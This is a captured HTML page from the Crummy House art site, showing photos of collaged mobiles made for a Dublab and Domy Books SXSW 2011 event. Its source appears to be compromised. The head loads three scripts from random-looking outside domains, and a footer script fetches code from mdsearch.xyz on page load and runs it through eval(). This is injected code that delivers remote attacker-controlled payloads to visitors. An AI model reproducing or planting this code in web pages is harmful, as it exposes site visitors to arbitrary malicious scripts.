

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.crummyhouse.com/projects/dublab-and-domy/
body_size: 23720
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!-- Consider adding an manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>


<meta name="google-site-verification" content="ppcTSEewnTj1xZPuUom6r9vgdIGlE9H7N4BWIH0L_EE" />

	
	<meta charset="UTF-8">

	<title>Dublab and Domy | CRUMMY HOUSE</title>

	<!-- Mobile viewport optimized: j.mp/bplateviewport -->
	<meta name="viewport" content="width=device-width" />

	<!-- Favicon and Feed -->
	<link rel="shortcut icon" type="image/png" href="http://www.crummyhouse.com/wp-content/themes/reverie-master/favicon.png">
	<link rel="alternate" type="application/rss+xml" title="CRUMMY HOUSE Feed" href="http://www.crummyhouse.com/feed/">

	<!--  iPhone Web App Home Screen Icon -->
	<link rel="apple-touch-icon" sizes="72x72" href="http://www.crummyhouse.com/wp-content/themes/reverie-master/img/devices/reverie-icon-ipad.png" />
	<link rel="apple-touch-icon" sizes="114x114" href="http://www.crummyhouse.com/wp-content/themes/reverie-master/img/devices/reverie-icon-retina.png" />
	<link rel="apple-touch-icon" href="http://www.crummyhouse.com/wp-content/themes/reverie-master/img/devices/reverie-icon.png" />

	<!-- Enable Startup Image for iOS Home Screen Web App -->
	<meta name="apple-mobile-web-app-capable" content="yes" />
	<link rel="apple-touch-startup-image" href="http://www.crummyhouse.com/wp-content/themes/reverie-master/mobile-load.png" />

	<!-- Startup Image iPad Landscape (748x1024) -->
	<link rel="apple-touch-startup-image" href="http://www.crummyhouse.com/wp-content/themes/reverie-master/img/devices/reverie-load-ipad-landscape.png" media="screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation:landscape)" />
	<!-- Startup Image iPad Portrait (768x1004) -->
	<link rel="apple-touch-startup-image" href="http://www.crummyhouse.com/wp-content/themes/reverie-master/img/devices/reverie-load-ipad-portrait.png" media="screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation:portrait)" />
	<!-- Startup Image iPhone (320x460) -->
	<link rel="apple-touch-startup-image" href="http://www.crummyhouse.com/wp-content/themes/reverie-master/img/devices/reverie-load.png" media="screen and (max-device-width: 320px)" />

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CRUMMY HOUSE &raquo; Feed" href="http://www.crummyhouse.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRUMMY HOUSE &raquo; Comments Feed" href="http://www.crummyhouse.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.crummyhouse.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.crummyhouse.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reverie-stylesheet-css' href='http://www.crummyhouse.com/wp-content/themes/reverie-master/css/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='reverie-ie-only-css' href='http://www.crummyhouse.com/wp-content/themes/reverie-master/css/ie.css' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="http://www.crummyhouse.com/wp-content/themes/reverie-master/js/vendor/custom.modernizr.js" id="reverie-modernizr-js"></script>
<link rel="https://api.w.org/" href="http://www.crummyhouse.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.crummyhouse.com/wp-json/wp/v2/pages/3662" /><link rel="canonical" href="http://www.crummyhouse.com/projects/dublab-and-domy/" />
<link rel='shortlink' href='http://www.crummyhouse.com/?p=3662' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.crummyhouse.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.crummyhouse.com%2Fprojects%2Fdublab-and-domy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.crummyhouse.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.crummyhouse.com%2Fprojects%2Fdublab-and-domy%2F&#038;format=xml" />

</head>

<body class="page-template page-template-page-full page-template-page-full-php page page-id-3662 page-child parent-pageid-3579">

<div class="contain-to-grid">
	<!-- Starting the Top-Bar -->
	<nav class="top-bar">
	    <ul class="title-area">
	        <li class="name">
	        	<h1><a href="http://www.crummyhouse.com/" title="CRUMMY HOUSE" rel="home">CRUMMY HOUSE</a></h1>
	        </li>
			<!-- Remove the class "menu-icon" to get rid of menu icon. Take out "Menu" to just have icon alone -->
			<li class="toggle-topbar menu-icon"><a href="#"><span>MENU</span></a></li>
	    </ul>
	    <section class="top-bar-section">
	    <ul class="left"><li class="divider"></li><li id="menu-item-4316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4316"><a  href="http://www.crummyhouse.com/home/archive/">Archive</a></li>
<li class="divider"></li><li id="menu-item-4315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4315"><a  href="http://www.crummyhouse.com/contact/">Contact</a></li>
</ul>	    <ul class="right">
	    	<li class="divider hide-for-small"></li>
	    	<li class="has-form"><form role="search" method="get" id="searchform" action="http://www.crummyhouse.com/">
	<div class="row collapse">
		<div class="small-8 columns">
			<input type="text" value="" name="s" id="s" placeholder="Search">
		</div>
		<div class="small-4 columns">
			<input type="submit" id="searchsubmit" value="Search" class="prefix button">
		</div>
	</div>
</form></li>
	    </ul>
	    </section>
	</nav>
	<!-- End of Top-Bar -->
</div>

<header class="row" role="banner">
	<div class="small-12 columns">
		
	</br></br>

	</div>
</header>

<!-- Start the main container -->
<section class="container" role="document">
	<div class="row">
<!-- Row for main content area -->
	<div class="small-12 large-12 columns" role="main">
	
				<article class="post-3662 page type-page status-publish hentry" id="post-3662">
			<header>
				

			</header>
			<div class="entry-content">
				<h4 class="subheader">Domy and Dublab present What X Whatever</h4>
<p>Crummy House invited our friends to come help us collage a couple big mobiles to celebrate the launch of SXSW 2011 at Domy books.</p>
<div class="row">
<div class="large-6 columns"><img decoding="async" src="http://www.crummyhouse.com/wp-content/uploads/2013/08/domy-mobiles.jpg"></div>
<div class="large-6 columns"><img decoding="async" src="http://www.crummyhouse.com/wp-content/uploads/2013/08/domy-mobiles2.jpg"></p>
</div>
</div>
<p></br></p>
<div class="row">
<div class="large-4 columns"><img decoding="async" src="http://www.crummyhouse.com/wp-content/uploads/2013/08/dublab-work-domy-working.jpg"></p>
<p></br></p>
<figure><img decoding="async" src="http://www.crummyhouse.com/wp-content/uploads/2013/08/dublab-work-domy-3.jpg"></div>
<div class="large-8 columns"><img decoding="async" src="http://www.crummyhouse.com/wp-content/uploads/2013/08/dublab-work-domy-4.jpg"><br />
</br><br />
<img decoding="async" src="http://www.crummyhouse.com/wp-content/uploads/2013/08/dublab-work-domy-2.jpg"></figure>
</div>
</div>
			</div>
			<footer>
								<p></p>
			</footer>

		</article>
	
	</div>
		
	</div><!-- Row End -->
</section><!-- Container End -->

<div class="row full-width">
	</div>

<footer class="row full-width" role="contentinfo">
	<div class="small-12 large-4 columns">
		<p>&copy; 2026 Crummy House</a></p>
	</div>
	
	<div class="small-12 large-8 columns">
		<ul id="menu-navigate-1" class="inline-list right"><li id="menu-item-4316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4316"><a href="http://www.crummyhouse.com/home/archive/">Archive</a></li>
<li id="menu-item-4315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4315"><a href="http://www.crummyhouse.com/contact/">Contact</a></li>
</ul>	</div>
</footer>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://mdsearch.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="http://www.crummyhouse.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="http://www.crummyhouse.com/wp-content/themes/reverie-master/js/jQuery-noConflict.js" id="jquery-noconflict-js"></script>
<script type="text/javascript" src="http://www.crummyhouse.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.crummyhouse.com/wp-content/themes/reverie-master/js/foundation.min.js" id="reverie-js-js"></script>

<script>
	(function($) {
		$(document).foundation();
	})(jQuery);
</script>
	
</body>
</html>